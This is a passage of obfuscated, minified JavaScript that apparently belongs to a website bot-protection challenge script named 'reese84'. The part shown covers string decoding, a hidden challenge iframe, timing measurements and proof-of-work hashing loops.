cbY','BKnOzwnR','sw52ywXP','B25LoYbZ','B3jTrgf0','B3r8BwvK','DxrZAwrL','BwvKig91','zMLYzq','yxrVyG','C2vizwfK','rv9sruXp','B2DHDg9Y','AgfZt3DU','igjLigXL','Dxn0zxjP','BNvTyMvY','CIbMB3iG','BgL0EwnO','DcbjBNqZ','p2nHy2HL','z2uGC2nY','BgfPBJTJ','ycbMB3iG','x3n0B3a','B3rZFhLH','B2DSzxXN','zw5HyMXL','C29SDMu','zw91Da','y29VA2LL','BYbYywnL','ywrKtgLZ','mtzbCNjH','igvYCM9Y','B19F','q2XHC3mG','yxn5BMm','zMLSztOV','zwn0zwqG','y2fSBeDS','sxntzxq','Dg9Rzw5f','x19LEhrL','z3jLC3mT','zgvMAw5L','ywjVCNrL','re9nq29U','zwrbDa','z2v0vg9R','zw91DcbO','u29SDxrP','DgLTzxjj','q29VA2LL','CMLWDfjL','y2f1C2uG','vw5HyMXL','vw5LEhbL','B2DHDgu','C3rYAxbr','Bwu6ici','BIbKzwzP','x29UzxjY','CMfJzq','Axb0ihDP','y2TZ','C2v0','CMvZCg9U','yNL0zu9M','yMLUza','re9nig9I','D2L0AenY','BKXVywrL','y2fJAgu','tMv0D29Y','x3nLDefZ','otLDlG','BMD0Aa','Aw1L','BMnLq29U','DgLTzxi','CJOGzxHW','DcbbCNjH','r2vUzxjH','zgf0yq','yxjZzxq9','y2fSBgvK','CMD1BwvU','C3bSAxq','zs4GvxnL','C3nHz2u','x2LUC3rH','uMvJB3zL','y3jLyxrL','vg9Rzw5t','zMLSDgvY','C2vSzG','BLnLyW','B25pyNnL','sgvHzgvY','C29SDMvY','A2v5CW','lcb0AgLZ','D2LKDgG','BMfTzs92','z2v0ug93','y2HHCKf0','y291BgqG','B25HyM9Y','ywrdB3vU','EwfUzgv4','zYbVDxqT','zxjYB2DH','yMXVy2S','nf9gt1jd','BMDL','BMqGysbJ','tg9HzenV','AxnLCYbJ','BIbPBNn0','CNvUBMLU','zgvKicGW','ywLYihrV','C3vTBwfY','B21PDa','ChjVy2vZ','CMvLC2vt','rxHWAxj5','Aw5NigLZ','igjLzw4G','nZy5mNDzt3nLwa','qwjVCNrf','DYiGB3bL','CgfNzxnO','CIbJyw5U','Bg9JyxrP','CMvLC2vs','zxH0zw5K','mdeGr01u','ywn0zxiG','C2vvuKW','x3jLBwfP','BurHDgeG','x19JCMvH','C2v0qxr0','zxCNig9W','CMLWDeXV','B0XVywq','yw5UB3qG','q2HHBgXL','D2fZihjL','Bg9HzgLU','uK9uta','Dcb3AgLS','igzHAwXL','neLUDgvY','DwzMzxi','oteZCurPvvzZ','B3bLBG','lcbMB3vU','qwjVCNrd','ihn0yxr1','y29UDgvU','B29W','ywXS','zwnLAxzL','DfDPBMrV','zMv0y2G','yM9KEsbH','AgfZq2fS','qxjYyxLc','ihrOzsbY','DgLVBG','zNjVBujH','B25Jzq','B3iGr0vu','BwfYAW','yM1PDenH','C2L0zt1U','B3qGywXS','y2fSBa','y2HfBMDP','zgLZCgXH','zxnWB25Z','yxbWBgLJ','BgvK','DhjPBMC','zgvYigzP','B25KCW','y2TvCMW','B3DLzcbM','BKnVDw50','AYbYzxf1','vvrgltG','B3r5Cgvp','A2vUuMvZ','DcbvAw50','q2fWDgnO','BwLU','CMf0zq','BMfTzq','ugfYyw1Z','qM9KEsbU','odKXndC3Egv1ALjL','zLDVCMS','DgHLBG','DcbHignV','nKfYCMf5','zM9YBurH','C2v0uMvX','B2jHBenH','Awz5Aw5N','y2HHBMDL','z2v0qxr0','ChjVB2zp','AguGiM5L','zsbMB3jT','A2LWrxHW','ifSG','AxrLCMfI','yMLUzgLU','q09ps0Lf','z2v0u2vJ','ChjLDMLV','ywDLpq','CMv0DxjU','Bwf0y2G','DgL0Bgu','zMLUywXS','nf9WzxjM','zwn1CMu','zM9YrwfJ','t0Tjrq','oenSyw1W','y2XLyxju','ywX1zsbW','Dg90ExbL','CMvTB3zL','lNnSDxjW','CMfUzg9T','CMvMzxjY','DgHLicDU','uMvZCg9U','D2HPBguG','Aw1LB3v0','B3bZ','DwvZDeHL','zML4','ww91ig11','CMXLBMnV','zxn0lvvs','zxb0Aw9U','Dc10ExbL','BwLZzsbJ','ywn0B3j5','ywrLza','mtaWjq','C2nOzwr1','B2nRugfN','DxmGy29K','Bwv0Ag9K','x05btuvF','yMXVyG','Aw50zxjZ','CYbJB25Z','qwjVCNrL','yw55ig5L','yNjVD3nL','yNvPBgrd','igjLihbY','DcbqCM9T','CNrtDgfY','C3rHCNq','AxntzwfY','vgv4Da','C29NB3v8','ywXSzw5N','DgLTzxjg','B3qGCMv0','C2v0sxrL','r0vu','zgvY','DgvYBMfS','Dwn0B3i','oefYCMf5','rxzLBNrm','mdeGsMfU','u3vMzML4','zgvMzxi','B2TLBIbY','Cg9W','y3jLzgvU','BMD0AcaY','CMf0B3i','Dg9izxHt','zxjYB3i6','C2HVDwXK','DcaNuhjV','CYb2ywX1','C3rHy2S','q2fSBgjH','C2vYDMvY','Aw4GAgvH','ExbL','y2HHCNnL','BMf2ywLS','DxbKyxrL','B25LCNjV','Dg9vChbL','x2XHyMvS','zxHWB3j0','y2XLyxjn','rgf0zvrP','DhLoyw1L','C3rYAw5N','igr1zsb0','BM8TC3rV','CNvUt25d','zxHLyW','CLrPBwvn','rM9YBurH','Cg9Psw5W','Dg9W','ywXSyMfJ','Cg93qM94','yw5JzsbY','mZeWnJC2CuLws21o','CMLNAw4','z2v0','Aw5JBhvK','ihrOzsbU','y3rPB24U','ChrVCG','Dg9Yig9Y','yMfPzhvZ','Aw5N','EwfOB28H','zg93BI4','z3bJ','zcbMCM9T','B2yTzgf0','AwfWyxj0','yxrPB24V','CNjVCG','CNvUqMjZ','AwzYyw1L','z2XVyMfS','zwrbCNjH','CgfYC2u','BgL6zwq','zg9Uzq','AxnbCNjH','CNjHEsb0','uM9IDxn0','B3jPBMD8','ufjjtufs','zsbYzxrY','qxv0B2XV','vgLTzw91','BwfUy2vu','kf58icK','BgvNywn5','ufvu','zwrLBNrP','DgLVBLn1','x2vUDw1L','yxrLrxjY','BgvKigjL','zw1PDa','Aw9Us2v5','zgvSzxrL','Bg9N','yMuGy2fS','zhKGzxHL','ChjVDg90','DwvZDhm','AgvJAW','tg9HzfrP','mda6mda6','B2fKAw5N','BwLZzsC6','BwfW','zw50','C2vUDa','C2v0u2vJ','Cg9UC2u','Dgv4Da','zsbJAgfS','Bw9Kzq','zvzHBhvL','CYbTDxn0','x3jLC3vS','ze9Uy2vm','BgvUz2uG','BwvHC3vY','D2fPDgLU','zxjY','ANnVBJSG','Aw50zxjY','DcbjBNqX','B3zPzgvK','Axn0zw5L','Dg9tDhjP','ywXZ','y291BNq','ig9YieHf','BMrZ','zwqGysbZ','y3rLzcb0','Awv2Aw5N','u3LTyM9S','qvjzx0np','yw1Z','zxrYAwvK','zxCGuhjV','ywjVCNq','AgvPz2H0','y3vYCMvU','BwLZzq','rMLSzvjL','CNzLCG','zNjVBunO','y3rVCG','otK5oq','BNrYEq','ihvZzsb0','uhjVDgvJ','CMvSB2fK','DgLHBhm','igfZigeG','zhzHBMnL','BgXIywnR','yM90lwDV','ifbSzwfZ','BwvUDej5','ywrKrxzL','BwLZzsb3','DgvUzxi','zgvbDa','zM9YBs11','zxn0igzH','txv0yxrP','CYbIBg9I','AxnLlG','ywqGrM9Y'];a1_0x1a3a=function(){return _0x309bbc;};return a1_0x1a3a();}(function(_0x5c8844,_0x810959){var _0x491e10=a1_0x2717,_0xba0646=_0x5c8844();while(!![]){try{var _0x1af4ef=-parseInt(_0x491e10(0x3cb))/0x1+parseInt(_0x491e10(0x14a))/0x2+-parseInt(_0x491e10(0x138))/0x3*(parseInt(_0x491e10(0x307))/0x4)+-parseInt(_0x491e10(0x4c6))/0x5+parseInt(_0x491e10(0x1a5))/0x6*(-parseInt(_0x491e10(0x213))/0x7)+parseInt(_0x491e10(0x164))/0x8*(-parseInt(_0x491e10(0x350))/0x9)+-parseInt(_0x491e10(0x1a7))/0xa*(-parseInt(_0x491e10(0x322))/0xb);if(_0x1af4ef===_0x810959)break;else _0xba0646['push'](_0xba0646['shift']());}catch(_0x55855c){_0xba0646['push'](_0xba0646['shift']());}}}(a1_0x1a3a,0xd364a));function a1_0x2717(_0x187845,_0xc151a9){var _0x1a3abc=a1_0x1a3a();return a1_0x2717=function(_0x271745,_0x46a555){_0x271745=_0x271745-0x11a;var _0x1f40ee=_0x1a3abc[_0x271745];if(a1_0x2717['sRloFX']===undefined){var _0x3cecc8=function(_0x29632e){var _0x2a1aac='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x321764='',_0x447933='';for(var _0xaf23df=0x0,_0xecd295,_0x12fd9f,_0x47b66c=0x0;_0x12fd9f=_0x29632e['charAt'](_0x47b66c++);~_0x12fd9f&&(_0xecd295=_0xaf23df%0x4?_0xecd295*0x40+_0x12fd9f:_0x12fd9f,_0xaf23df++%0x4)?_0x321764+=String['fromCharCode'](0xff&_0xecd295>>(-0x2*_0xaf23df&0x6)):0x0){_0x12fd9f=_0x2a1aac['indexOf'](_0x12fd9f);}for(var _0x147e86=0x0,_0x11e551=_0x321764['length'];_0x147e86<_0x11e551;_0x147e86++){_0x447933+='%'+('00'+_0x321764['charCodeAt'](_0x147e86)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x447933);};a1_0x2717['rUtoBZ']=_0x3cecc8,_0x187845=arguments,a1_0x2717['sRloFX']=!![];}var _0x4ee074=_0x1a3abc[0x0],_0x383b85=_0x271745+_0x4ee074,_0x25037b=_0x187845[_0x383b85];return!_0x25037b?(_0x1f40ee=a1_0x2717['rUtoBZ'](_0x1f40ee),_0x187845[_0x383b85]=_0x1f40ee):_0x1f40ee=_0x25037b,_0x1f40ee;},a1_0x2717(_0x187845,_0xc151a9);}var reese84;!(function(){var _0x29632e={0x13e:function(_0xaf23df,_0xecd295,_0x12fd9f){'use strict';var _0x1703a3=a1_0x2717;Object[_0x1703a3(0x2b2)+_0x1703a3(0x18b)+'ty'](_0xecd295,_0x1703a3(0x24e)+_0x1703a3(0x142),{'value':!0x0}),_0xecd295[_0x1703a3(0x122)+_0x1703a3(0x27d)+_0x1703a3(0x135)]=_0x39e462,_0xecd295[_0x1703a3(0x18a)+_0x1703a3(0x3a4)]=_0xe7664f,_0xecd295[_0x1703a3(0x1c6)+_0x1703a3(0x37c)]=_0x3b3a20,_0xecd295[_0x1703a3(0x33b)+_0x1703a3(0x448)+'ge']=function(){var _0x3191be=_0x1703a3,_0x156545,_0x4c26f8=window[_0x3191be(0x16a)+'nt'][_0x3191be(0x128)+_0x3191be(0x437)+'Id'](_0x11e551);null!==_0x4c26f8&&(null===(_0x156545=_0x4c26f8[_0x3191be(0x22b)+_0x3191be(0x478)+'t'])||void 0x0===_0x156545||_0x156545[_0x3191be(0x372)+_0x3191be(0x4aa)](_0x4c26f8));var _0x3e89e2,_0x6ac64a=window[_0x3191be(0x16a)+'nt'][_0x3191be(0x128)+_0x3191be(0x437)+'Id'](_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x11a)+_0x3191be(0x49b));null!==_0x6ac64a&&(_0x6ac64a[_0x3191be(0x21a)][_0x3191be(0x33b)+'y']=_0x3191be(0x231));if(_0x147e86[_0x3191be(0x162)]>0x0){var _0xe38687=document[_0x3191be(0x2e2)+_0x3191be(0x478)+'t'](_0x3191be(0x3de));_0xe38687['id']=_0x11e551,_0xe38687[_0x3191be(0x23e)]=_0x147e86,_0xe38687[_0x3191be(0x228)+'x'][_0x3191be(0x445)]=_0x3191be(0x225)+_0x3191be(0x1ca)+'s',_0xe38687[_0x3191be(0x21a)][_0x3191be(0x2ec)]=_0x3191be(0x385),_0xe38687[_0x3191be(0x21a)][_0x3191be(0x425)]=_0x3191be(0x385),_0xe38687[_0x3191be(0x21a)][_0x3191be(0x4c4)+'on']=_0x3191be(0x1cd),_0xe38687[_0x3191be(0x21a)][_0x3191be(0x1b3)]='0',_0xe38687[_0x3191be(0x21a)][_0x3191be(0x3c7)]='0',_0xe38687[_0x3191be(0x21a)][_0x3191be(0x1f3)]=_0x3191be(0x42c);var _0x117e5f=_0x3b3a20(),_0x341c2c=null===_0x117e5f?null:_0xe7664f(_0x117e5f);null!==_0x341c2c&&(_0xe38687[_0x3191be(0x14d)]=function(){var _0x327dca=_0x3191be,_0x3d767a;null===(_0x3d767a=_0xe38687[_0x327dca(0x327)+_0x327dca(0x32b)+'w'])||void 0x0===_0x3d767a||_0x3d767a[_0x327dca(0x27e)+_0x327dca(0x2df)](_0x341c2c,'*');}),document[_0x3191be(0x4b8)][_0x3191be(0x12d)+_0x3191be(0x4aa)](_0xe38687),_0x3e89e2=_0xe38687;}else _0x6ac64a?(_0x6ac64a[_0x3191be(0x21a)][_0x3191be(0x33b)+'y']=_0x3191be(0x2f6),_0x3e89e2=_0x6ac64a):_0x3e89e2=null;return window[_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x3eb)+'t']&&(clearTimeout(window[_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x3eb)+'t']),window[_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x3eb)+'t']=null),_0x3e89e2;},_0xecd295[_0x1703a3(0x12f)+_0x1703a3(0x2df)]=function(_0x4ae773){var _0x29ea12=_0x1703a3,_0x332e1b;if(!_0x4ae773)return;_0x29ea12(0x38c)+_0x29ea12(0x1ad)+_0x29ea12(0x11a)+_0x29ea12(0x49b)===_0x4ae773['id']?_0x4ae773[_0x29ea12(0x21a)][_0x29ea12(0x33b)+'y']=_0x29ea12(0x231):null===(_0x332e1b=_0x4ae773[_0x29ea12(0x22b)+_0x29ea12(0x137)])||void 0x0===_0x332e1b||_0x332e1b[_0x29ea12(0x372)+_0x29ea12(0x4aa)](_0x4ae773),null===window[_0x29ea12(0x38c)+_0x29ea12(0x1ad)+_0x29ea12(0x3eb)+'t']&&window[_0x29ea12(0x245)+_0x29ea12(0x387)+'e']&&(window[_0x29ea12(0x38c)+_0x29ea12(0x1ad)+_0x29ea12(0x3eb)+'t']=window[_0x29ea12(0x444)+_0x29ea12(0x2a2)](window[_0x29ea12(0x245)+_0x29ea12(0x387)+'e'],0x2710));},_0xecd295[_0x1703a3(0x49f)+_0x1703a3(0x40a)]=_0x4687a5;var _0x47b66c=_0x12fd9f(0xd0c),_0x147e86=_0x4687a5(''),_0x11e551=_0x1703a3(0x38c)+_0x1703a3(0x1ad)+_0x1703a3(0x11a)+_0x1703a3(0x2b1)+_0x1703a3(0x1c9);function _0x39e462(_0x4908fe){var _0x3577a2=_0x1703a3,_0x4c837e,_0x769516=(_0x4c837e=_0x4908fe)instanceof Array?null:_0x4c837e instanceof Object?_0x4c837e:null;if(null===_0x769516)return null;var _0x477d39=_0x769516['r'],_0x459237=_0x769516['c'];return _0x3577a2(0x3bf)!=typeof _0x477d39?null:{'customer_request_id':_0x3577a2(0x3bf)==typeof _0x459237?_0x459237:null,'request_id':_0x477d39};}function _0xe7664f(_0x19020b){var _0x3ef1e2=_0x1703a3;try{var _0x4f4089=atob(_0x19020b[_0x3ef1e2(0x268)+'e'](/-/g,'+')[_0x3ef1e2(0x268)+'e'](/_/g,'/')[_0x3ef1e2(0x268)+'e'](/~/g,'='));return _0x39e462(JSON[_0x3ef1e2(0x3e1)](_0x4f4089));}catch(_0x48cf52){return null;}}function _0x3b3a20(){var _0x16c3ac=_0x1703a3,_0x4693ab=(function(){var _0x50413a=a1_0x2717;try{return(0x0,_0x47b66c[_0x50413a(0x4d8)+_0x50413a(0x399)+_0x50413a(0x27f)+'t'])();}catch(_0x1ce1e2){return null;}}());if(null===_0x4693ab)return null;var _0x3a5a6b=_0x4693ab[_0x16c3ac(0x23e)][_0x16c3ac(0x2dd)]('?')[0x1]||null;if(null===_0x3a5a6b)return null;for(var _0x52ed01=0x0,_0xc42e4c=_0x3a5a6b[_0x16c3ac(0x2dd)]('&');_0x52ed01<_0xc42e4c[_0x16c3ac(0x162)];_0x52ed01++){var _0x43086c=_0xc42e4c[_0x52ed01][_0x16c3ac(0x2dd)]('='),_0x469f02=_0x43086c[0x0],_0x2dedd1=_0x43086c[0x1];if('s'===_0x469f02)return _0x2dedd1;}return null;}function _0x4687a5(_0x3ac700){return _0x3ac700;}},0x140:function(_0x2838cb,_0xd9f2d5){'use strict';var _0x2561e2=a1_0x2717;Object[_0x2561e2(0x2b2)+_0x2561e2(0x18b)+'ty'](_0xd9f2d5,_0x2561e2(0x24e)+_0x2561e2(0x142),{'value':!0x0}),_0xd9f2d5[_0x2561e2(0x234)+_0x2561e2(0x13d)+'NS']=void 0x0,_0xd9f2d5[_0x2561e2(0x234)+_0x2561e2(0x13d)+'NS']={'base64ToUint8Array':function(_0x21ef7d){var _0x1a2548=_0x2561e2,_0x2f32e6=null;if(window[_0x1a2548(0x1fa)+_0x1a2548(0x265)][_0x1a2548(0x332)+_0x1a2548(0x491)])_0x2f32e6=window[_0x1a2548(0x1fa)+_0x1a2548(0x265)][_0x1a2548(0x332)+_0x1a2548(0x491)](_0x21ef7d);else{var _0x1ff4db=window[_0x1a2548(0x28e)](_0x21ef7d);_0x2f32e6=new window[(_0x1a2548(0x1fa))+(_0x1a2548(0x265))](_0x1ff4db[_0x1a2548(0x162)]);for(var _0x6b7344=0x0;_0x6b7344<_0x1ff4db[_0x1a2548(0x162)];_0x6b7344++)_0x2f32e6[_0x6b7344]=_0x1ff4db[_0x1a2548(0x487)+_0x1a2548(0x43b)](_0x6b7344);}return _0x2f32e6;}};},0x4af:function(_0x262ee8,_0x18c895){'use strict';var _0x3f121f=a1_0x2717;Object[_0x3f121f(0x2b2)+_0x3f121f(0x18b)+'ty'](_0x18c895,_0x3f121f(0x24e)+_0x3f121f(0x142),{'value':!0x0}),_0x18c895[_0x3f121f(0x3bd)+_0x3f121f(0x272)]=_0x18c895[_0x3f121f(0x459)+_0x3f121f(0x3ec)+_0x3f121f(0x215)]=void 0x0,_0x18c895[_0x3f121f(0x39a)+_0x3f121f(0x383)]=function(_0x44a129){var _0x1620df=_0x3f121f,_0x2b519d=_0x44a129||-0x1!==location[_0x1620df(0x4b5)][_0x1620df(0x130)+'f'](_0x3135eb);return performance&&_0x2b519d?new _0x19697e(_0x2b519d):new _0x41e59e();};var _0xc9e0f8=_0x3f121f(0x1d3)+'4_',_0x3135eb=_0x3f121f(0x1d3)+_0x3f121f(0x36a)+_0x3f121f(0x175)+'e',_0x19697e=(function(){var _0x250509=_0x3f121f;function _0x283e60(_0x52b05a){var _0x33cefc=a1_0x2717;this[_0x33cefc(0x2a0)+_0x33cefc(0x45e)]=_0x52b05a;}return _0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x395)]=function(_0x316fc9){var _0x6f9327=_0x250509;this[_0x6f9327(0x335)](_0xc9e0f8+_0x316fc9+_0x6f9327(0x463));},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x472)+_0x250509(0x486)+'l']=function(_0x4cb67b){var _0x390788=_0x250509;this[_0x390788(0x2a0)+_0x390788(0x45e)]&&this[_0x390788(0x395)](_0x4cb67b);},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x125)]=function(_0x47fda4){var _0x2cdec9=_0x250509,_0x4bb2e5=(_0x47fda4=_0xc9e0f8+_0x47fda4)+_0x2cdec9(0x29d);this[_0x2cdec9(0x335)](_0x4bb2e5),performance[_0x2cdec9(0x3bc)+_0x2cdec9(0x492)+'s'](_0x47fda4),performance[_0x2cdec9(0x40f)+'e'](_0x47fda4,_0x47fda4+_0x2cdec9(0x463),_0x4bb2e5);},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x4a7)+_0x250509(0x39f)]=function(_0x2fef66){var _0x36b03d=_0x250509;this[_0x36b03d(0x2a0)+_0x36b03d(0x45e)]&&this[_0x36b03d(0x125)](_0x2fef66);},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x300)+'y']=function(){var _0x5493d2=_0x250509;return performance[_0x5493d2(0x270)+_0x5493d2(0x44e)+_0x5493d2(0x4ba)](_0x5493d2(0x40f)+'e')[_0x5493d2(0x2e4)](function(_0x1963ac){var _0x42c6b4=_0x5493d2;return 0x0===_0x1963ac[_0x42c6b4(0x34d)][_0x42c6b4(0x130)+'f'](_0xc9e0f8);})[_0x5493d2(0x242)](function(_0x328952,_0x3aa4d4){var _0x3e6241=_0x5493d2;return _0x328952[_0x3aa4d4[_0x3e6241(0x34d)][_0x3e6241(0x268)+'e'](_0xc9e0f8,'')]=_0x3aa4d4[_0x3e6241(0x250)+'on'],_0x328952;},{});},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x335)]=function(_0x5261a0){var _0x3995a3=_0x250509;performance[_0x3995a3(0x3bc)+_0x3995a3(0x184)]&&performance[_0x3995a3(0x3bc)+_0x3995a3(0x184)](_0x5261a0),performance[_0x3995a3(0x335)]&&performance[_0x3995a3(0x335)](_0x5261a0);},_0x283e60;}());function _0x52bb32(){var _0x1b6348=_0x3f121f;return Date[_0x1b6348(0x4b2)]?Date[_0x1b6348(0x4b2)]():new Date()[_0x1b6348(0x249)+'e']();}_0x18c895[_0x3f121f(0x459)+_0x3f121f(0x3ec)+_0x3f121f(0x215)]=_0x19697e;var _0x41e59e=(function(){var _0x42f802=_0x3f121f;function _0x1289b6(){var _0x35db54=a1_0x2717;this[_0x35db54(0x1da)]={},this[_0x35db54(0x40f)+'es']={};}return _0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x395)]=function(_0x455aa0){var _0x171c7f=_0x42f802;this[_0x171c7f(0x1da)][_0x455aa0]=_0x52bb32();},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x472)+_0x42f802(0x486)+'l']=function(_0x3ebd51){},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x125)]=function(_0xebce8){var _0x496ee9=_0x42f802;this[_0x496ee9(0x40f)+'es'][_0xebce8]=_0x52bb32()-this[_0x496ee9(0x1da)][_0xebce8];},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x4a7)+_0x42f802(0x39f)]=function(_0x3d41ef){},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x300)+'y']=function(){var _0x1ee255=_0x42f802;return this[_0x1ee255(0x40f)+'es'];},_0x1289b6;}());_0x18c895[_0x3f121f(0x3bd)+_0x3f121f(0x272)]=_0x41e59e;},0x7d1:function(_0x41f0ee,_0x3e449c){'use strict';var _0x2ce91c=a1_0x2717;Object[_0x2ce91c(0x2b2)+_0x2ce91c(0x18b)+'ty'](_0x3e449c,_0x2ce91c(0x24e)+_0x2ce91c(0x142),{'value':!0x0}),_0x3e449c[_0x2ce91c(0x3dd)+_0x2ce91c(0x20a)]=void 0x0,_0x3e449c[_0x2ce91c(0x35b)+_0x2ce91c(0x351)]=function(_0x1486f3,_0x41939e,_0x360788,_0xbc43f6){var _0x79eaf1=_0x2ce91c;_0x1486f3[_0x79eaf1(0x352)](function(_0x55d671){var _0x5afcc2=_0x79eaf1;if(null!==_0x55d671){var _0x4a6804=function(_0x23fd9b){var _0xfff460=a1_0x2717;try{var _0x118d7f=JSON[_0xfff460(0x3e1)](atob(_0x23fd9b));return{'ok':{'i':JSON[_0xfff460(0x3e1)](_0x118d7f['c']),'r':_0x23fd9b}};}catch(_0x1badbd){return{'err':_0x1badbd};}}(_0x55d671);_0x5afcc2(0x411)in _0x4a6804?_0xbc43f6({'h':null,'t':0x0,'i':btoa(JSON[_0x5afcc2(0x3bf)+_0x5afcc2(0x136)](_0x55d671)),'e':_0x4a6804[_0x5afcc2(0x411)],'w':null}):function(_0x151abd){var _0x6a16a2=_0x5afcc2,_0xb981fd=_0x41939e();if('m'in _0x151abd['i']){var _0x421c91=BigInt(_0x151abd['i']['i']),_0x50b4c1=BigInt(_0x151abd['i']['a']),_0x30eebe=BigInt(_0x151abd['i']['m']),_0x3496f0=_0x545441(),_0x1bafe2=0x0,_0x59992a=function(){try{var r=(0,_0x3e449c.runBbsBatch)(_0x421c91,_0x50b4c1,_0x30eebe,_0x1bafe2+1),n=_0x545441();if('a'in r)return _0xbc43f6({h:null,t:n-_0x3496f0,i:_0x151abd.r,e:null,w:r.a.w.toString()}),void _0x360788(_0xb981fd);_0x421c91=r.b.w,_0x1bafe2=r.b.r;}catch(e){return _0xbc43f6({h:null,t:_0x545441()-_0x3496f0,i:_0x151abd.r,e:e,w:null}),void _0x360788(_0xb981fd);}setTimeout(_0x59992a,0x0);};_0x59992a();}else{var _0xc29ae5=_0x186f35(_0x151abd['i']['s']),_0x205568=new Int32Array(_0x186f35(_0x151abd['i']['d'])[_0x6a16a2(0x24f)]),_0x536698=_0x545441(),_0x1d0a30=0x0,_0x22f162=function(){try{var e=_0x206148(_0xc29ae5,_0x205568,_0x1d0a30),n=e[0],i=e[1];_0x1d0a30+=i;var c=_0x545441();if(n>=0||_0x1d0a30>=_0x18378d)return _0xbc43f6({h:n>=0?n:null,t:c-_0x536698,i:_0x151abd.r,e:null,w:null}),void _0x360788(_0xb981fd);}catch(e){return _0xbc43f6({h:null,t:_0x545441()-_0x536698,i:_0x151abd.r,e:e,w:null}),void _0x360788(_0xb981fd);}setTimeout(_0x22f162,0x0);};_0x22f162();}}(_0x4a6804['ok']);}else _0xbc43f6({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x1bc9ca){_0xbc43f6({'h':null,'t':0x0,'i':null,'e':_0x1bc9ca,'w':null});});};var _0x18378d=0x77359400;function _0x186f35(_0x1839e2){var _0x3c6c43=_0x2ce91c;return new Uint8Array(_0x1839e2[_0x3c6c43(0x367)](/.{1,2}/g)[_0x3c6c43(0x402)](function(_0x49e249){return parseInt(_0x49e249,0x10);}));}var _0x545441=function(){var _0x495152=_0x2ce91c;return Date[_0x495152(0x4b2)]();};_0x3e449c[_0x2ce91c(0x3dd)+_0x2ce91c(0x20a)]=function(_0x3293a1,_0x4ee59a,_0x38d9f2,_0x1b6c92){for(var _0x3a267a=_0x545441()+_0x2abfcd;_0x545441()<_0x3a267a;)for(var _0x1049b6=0x0;_0x1049b6<_0x46aa25;_0x1049b6++,_0x1b6c92++){var _0x46f6ed=_0x3293a1*_0x3293a1%_0x38d9f2;if(_0x46f6ed===_0x4ee59a)return{'a':{'w':_0x3293a1,'r':_0x1b6c92}};_0x3293a1=_0x46f6ed;}return{'b':{'w':_0x3293a1,'r':_0x1b6c92}};};var _0x2abfcd=0x3e8,_0x46aa25=0x1388/0x6,_0x4df518=new Int32Array(0x50),_0x3c14d1=new ArrayBuffer(0x40),_0x414369=new Uint8Array(_0x3c14d1),_0x3d88f2=new Int32Array(_0x3c14d1),_0x206148=function(_0x435771,_0xc33935,_0x365cf7){var _0x4da4d2=_0x2ce91c,_0x90419=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x4da4d2(0x24f)])[0x0]?function(_0x532979){return _0x532979;}:function(_0xb23b38){return _0xb23b38<<0x18&0xff000000|_0xb23b38<<0x8&0xff0000|_0xb23b38>>0x8&0xff00|_0xb23b38>>0x18&0xff;},_0x448daa=_0x90419(_0xc33935[0x0]),_0x5ac16e=_0x90419(_0xc33935[0x1]),_0x38d073=_0x90419(_0xc33935[0x2]),_0xa70a12=_0x90419(_0xc33935[0x3]),_0x4203cd=_0x90419(_0xc33935[0x4]);_0x414369[_0x4da4d2(0x2c7)](_0x435771,0x0);for(var _0x2f165d=0x5;_0x2f165d<0x10;_0x2f165d++)_0x3d88f2[_0x2f165d]=0x0;var _0x19dd92=0x18;for(_0x414369[_0x19dd92++]=0x80;0x3&_0x19dd92;)_0x414369[_0x19dd92++]=0x0;for(_0x19dd92>>=0x2;_0x19dd92<0x10;)_0x3d88f2[_0x19dd92++]=0x0;_0x3d88f2[0xf]=_0x90419(0xc0);for(var _0x124b8c=0x0;_0x124b8c<0x10;_0x124b8c++)_0x3d88f2[_0x124b8c]=_0x90419(_0x3d88f2[_0x124b8c]);for(var _0x64d60e=0x0,_0x5f37d4=_0x545441()+_0x2abfcd;_0x545441()<_0x5f37d4;)for(_0x124b8c=0x0;_0x124b8c<0x1388;_0x124b8c++,_0x64d60e++){var _0xfd1973=_0x365cf7+_0x64d60e,_0x518ea8=0x67452301,_0x470d0e=-0x10325477,_0x1b3c79=-0x67452302,_0x2d3149=0x10325476,_0x226acb=-0x3c2d1e10;_0x3d88f2[0x4]=_0x90419(_0xfd1973),_0x4df518[_0x4da4d2(0x2c7)](_0x3d88f2,0x0);for(var _0x1e9d16=0x10;_0x1e9d16<0x50;_0x1e9d16++){var _0x3adf5b=_0x4df518[_0x1e9d16-0x3]^_0x4df518[_0x1e9d16-0x8]^_0x4df518[_0x1e9d16-0xe]^_0x4df518[_0x1e9d16-0x10];_0x4df518[_0x1e9d16]=_0x3adf5b<<0x1|_0x3adf5b>>>0x1f;}for(var _0x1c475a=_0x518ea8,_0x45b617=_0x470d0e,_0x19423b=_0x1b3c79,_0x213bd3=_0x2d3149,_0x4059ff=_0x226acb,_0x4b268b=0x0;_0x4b268b<0x14;_0x4b268b++){var 